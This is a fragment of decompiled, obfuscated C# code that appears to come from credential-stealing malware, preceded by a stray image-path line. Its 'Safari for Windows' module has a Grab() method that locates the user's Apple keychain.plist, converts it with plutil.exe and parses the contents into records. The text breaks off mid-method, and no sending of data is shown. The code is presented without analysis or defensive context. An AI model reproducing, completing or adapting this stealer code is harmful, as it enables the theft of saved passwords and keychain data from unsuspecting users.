 namespace EgbqLC7
{
// Token: 0x02000021 RID: 33
public class ovVE2KoEF : c6b
{
// Token: 0x0600007B RID: 123 RVA: 0x000024BD File Offset: 0x000006BD
public ovVE2KoEF()
{
this.OvrL6cGa5F = "Safari for Windows";
}
// Token: 0x1700000C RID: 12
// (get) Token: 0x0600007C RID: 124 RVA: 0x000024D0 File Offset: 0x000006D0
// (set) Token: 0x0600007D RID: 125 RVA: 0x000024D8 File Offset: 0x000006D8
public string OvrL6cGa5F { get; set; }
// Token: 0x0600007E RID: 126 RVA: 0x00005504 File Offset: 0x00003704
public List<C20cqKG> Grab()
{
List<C20cqKG> result;
try
{
string nbI = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\Common Files\\Apple\\Apple Application Support\\plutil.exe";
string erbRh3PRx = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Apple Computer\\Preferences\\keychain.plist";
string text = null;
if (!this.wzNNTNDhREu(nbI, erbRh3PRx, ref text))
{
result = null;
}
else
{
result = this.Io6Z(text.Remove(text.Length - 2));
}